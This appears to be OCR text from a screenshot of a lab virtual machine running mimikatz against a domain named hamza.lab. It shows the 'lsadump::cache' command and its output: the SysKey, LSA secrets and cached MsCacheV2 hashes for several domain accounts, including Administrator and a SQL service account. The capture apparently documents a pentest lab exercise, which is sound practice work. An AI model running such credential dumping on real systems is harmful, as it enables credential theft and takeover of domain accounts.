 PC 01 [Running] - Oracle VM VirtualBox
Recycle Bin
PDF
rapport
share
mimikatz
mimikatz 2.2.0 x64 (oe.eo)
old/hex : 01 00 00 00 4f cd f7 b0 08 90 58 00 0f ec da f5 5e fa c8 3b e6 b5 99 ae e2 c9 3c 81 d1 3a 33 7f f1 d0 a8 90 ad
4d 8a 7c 3f ed ef 59
full: 4fcdf7b0089058000fecdaf55efac83be6b599aee2c93c81d13a337ff1d0a890ad4d8a7c3fedef59
m/u : 4fcdf7b0089058000fecdaf55efac83be6b599ae / e2c93c81d13a337ff1d0a890ad4d8a7c3fedef59
Secret : NL$KM
cur/hex : 19 4c f3 78 a6 f2 ad 8e 95 4b 4b 06 de 37 59 b1 03 e4 db 41 0a 8d 63 f6 91 13 a3 f9 0b 6c b1 d8 51 15 ac 39 82
ed 4a bd 63 5a a1 30 cf 88 fe ad cd 86 48 00 eb 16 c3 cc ed 31 0b fc 04 2c 0e 77
old/hex : 19 4c f3 78 a6 f2 ad 8e 95 4b 4b 06 de 37 59 b1 03 e4 db 41 0a 8d 63 f6 91 13 a3 f9 0b 6c b1 d8 51 15 ac 39 82
ed 4a bd 63 5a a1 30 cf 88 fe ad cd 86 48 00 eb 16 c3 cc ed 31 0b fc 04 2c 0e 77
mimikatz # lsadump::cache
Domain : DESKTOP-86JRJE5
SysKey : 907289ca37f5d2af811675c1a608901b
Local name : DESKTOP-86JRJE5 ( S-1-5-21-3907777031-3965544862-349280661 )
Domain name : HAMZA ( S-1-5-21-2328978801-1629038038-3573391531 )
Domain FQDN : hamza.lab
Policy subsystem is : 1.18
LSA Key(s) : 1, default {cd492487-219f-fa82-47b4-7f765bf7812c}
[00] {cd492487-219f-fa82-47b4-7f765bf7812c} 9bf3eab6913e26fc9bf93d35144bc640deaf508f91ccd39a4bc11a2cce6d3a4d
* Iteration is set to default (10240)
[NL$1 - 4/12/2023 3:10:57 PM]
RID : 00000451 (1105)
User : HAMZA\msinger
MsCacheV2 : 119345a9c9b86b3ff04d0547679d69c1
[NL$2 - 4/1/2023 7:30:09 AM]
RID : 000001f4 (500)
User : HAMZA\Administrator
MsCacheV2 : 1007a1ccc6c38da6f25364f76e78ed7c
[NL$3 - 3/30/2023 9:12:09 PM]
RID : 00000454 (1108)
User : HAMZA\rbob
MsCacheV2 : 583b11aa0334b7bade017856a4db36b1
[NL$4 - 3/31/2023 1:08:26 AM]
RID : 00000456 (1110)
User : HAMZA\SQLService
MsCacheV2 : 42d9f5a36f8f91dd6b88880c911b81dd
mimikatz #
File Explorer
Type here to search
69°F
ENG
FR
3:15 PM
4/12/2023
10